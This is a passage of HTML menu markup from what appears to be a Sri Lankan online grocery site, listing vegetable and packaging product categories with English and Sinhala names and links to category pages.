		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
